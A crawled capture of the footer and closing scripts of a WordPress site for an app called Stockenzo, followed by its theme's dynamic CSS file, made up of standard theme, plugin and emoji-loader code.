		</div><div class="widget mkdf-social-icons-group-widget mkdf-light-skin mkdf-circle-icons text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="font-size: 19px"                       href="https://twitter.com/QodeInteractive" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-twitter"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="font-size: 19px"                       href="https://www.facebook.com/QodeInteractive/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-facebook-f"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="font-size: 19px"                       href="https://plus.google.com/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-google-plus-g"></span>                    </a>
                                                                </div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Info</h5></div>			<div class="textwidget"><div style="margin-top: -11px;"></div>
</div>
		</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="https://www.google.rs/maps/place/113+Fulton+St,+New+York,+NY+10038,++/@40.7112314,-74.0154305,15.83z/data=!4m5!3m4!1s0x89c25a18088e6a71:0x5c6b98146302ac0d!8m2!3d40.7099365!4d-74.00658" target="_blank" >
                <span class="mkdf-icon-element icon_pin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px">693/2 Avissawella Road</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="https://www.google.rs/maps/place/113+Fulton+St,+New+York,+NY+10038,++/@40.7112314,-74.0154305,15.83z/data=!4m5!3m4!1s0x89c25a18088e6a71:0x5c6b98146302ac0d!8m2!3d40.7099365!4d-74.00658" target="_blank" >
                <span class="mkdf-icon-element icon_pushpin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px">Wellampitiya, Sri Lanka</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="mailto:support@stockenzo.com" target="_blank" >
                <span class="mkdf-icon-element icon_mail_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px">support@stockenzo.com</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="tel:+94755558055" target="_blank" >
                <span class="mkdf-icon-element icon_phone"></span>                <span class="mkdf-icon-text " style="font-size: 16px">+94 (0) 755 5580 55</span>            </a>
                            </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 5px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="mkdf_twitter_widget-2" class="widget mkdf-footer-column-3 widget_mkdf_twitter_widget">Couldn&#039;t connect with Twitter</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Support &#038; Downloads</h5></div>			<div class="textwidget"><div style="margin-top: 5px;">
<p>Download the android app by clicking play store button. IOS app is in our pipeline, will launch it once we are fully develop.</p>
<div style="margin-top: 32px;"><a href="#" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-936 size-full" style="display: inherit; max-width: 47%; margin: 0px 15px 0 0;" src="https://stockenzo.com/wp-content/uploads/2018/06/footer-icon1.png" alt="g" width="140" height="43" /></a><a href="#" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-937 size-full" style="display: inherit; max-width: 47%;" src="https://stockenzo.com/wp-content/uploads/2018/06/footer-icon2.png" alt="h" width="140" height="43" /></a></div>
</div>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                    <div id="text-5" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><div style="text-align: center; font-size: 14px;">
<p>© 2022 <a href="https://stockenzo.com/" target="_blank" rel="nofollow noopener">Stockenzo.</a> All rights reserved. | Powered by Tremenzo</p>
</div>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://stockenzo.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stockenzo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.9" id="geocomplete-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" id="foton-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://stockenzo.com/wp-admin/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":120,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=foton-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules.min.js?ver=6.9" id="foton-mikado-modules-js"></script>
<script type="text/javascript" id="foton-mikado-modules-js-after">
/* <![CDATA[ */
(function($){
    $(document).ready(function(){
        if ($('.mkdf-homes-holder').length) {
            $('.mkdf-homes-holder .mkdf-image-with-text-holder').appear(function() {
                $(this).addClass('mkdf-appeared');
            },{accX: 0, accY: mkdfGlobalVars.vars.mkdfElementAppearAmount});
        }
    });
})(jQuery);
//# sourceURL=foton-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stockenzo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stockenzo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:14:35 -->

--- FILE ---
content_type: text/css
request_url: https://stockenzo.com/wp-content/themes/foton/assets/css/style_dynamic.css?ver=1700014648
body_size: 566
content:
::selection { background: #eeee22;}::-moz-selection { background: #eeee22;}h2 { font-weight: 400;}h3 { font-weight: 400;}h4 { font-weight: 500;}.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 155px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(245, 246, 255, 1);border-color: rgba(245, 246, 255, 1);}.cf7_custom_style_1 p { line-height: 50px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { font-size: 12px;padding-top: 0;padding-bottom: 0;height: 50px;line-height: 50px;padding-left: 40px;padding-right: 40px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(88, 70, 140, 1);}.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 155px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { font-size: 12px;padding-top: 0;padding-bottom: 0;height: 50px;line-height: 50px;padding-left: 59px;padding-right: 59px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(88, 70, 140, 1);}.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 134px;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(245, 246, 255, 1);border-color: rgba(245, 246, 255, 1);}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-size: 12px;padding-top: 0;padding-bottom: 0;height: 50px;line-height: 50px;padding-left: 59px;padding-right: 59px;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(88, 70, 140, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 0) !important;}.error404 .mkdf-content { background-image: url(https://stockenzo.com/wp-content/uploads/2018/06/p11-title-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}.error404 .mkdf-page-not-found .mkdf-404-title { font-size: 55px;line-height: 0px;}.error404 .mkdf-page-not-found .mkdf-404-text { font-family: Nunito;font-size: 20px;font-weight: 200;}.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(255, 255, 255, 1)!important;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li > a { color: #000000;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #ff8a73;}nav.mkdf-fullscreen-menu ul li, .mkdf-fullscreen-above-menu-widget-holder, .mkdf-fullscreen-below-menu-widget-holder { text-align: left;}.mkdf-main-menu.mkdf-sticky-nav > ul > li > a { color: #000000;}.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #ff8a73;}.mkdf-header-box .mkdf-top-bar-background { height: 98px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 1);}.mkdf-main-menu > ul > li > a { color: #58468c;}.mkdf-main-menu > ul > li > a:hover { color: #ff8a73;}.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #ff8a73;}.mkdf-search-opener { color: #58468c;}.mkdf-side-menu a.mkdf-close-side-menu:hover { color: #ff8a73;}.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-subtitle { font-size: 22px;line-height: 33px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://stockenzo.com/wp-content/themes/foton/assets/js/modules.min.js?ver=6.9
body_size: 21498
content:
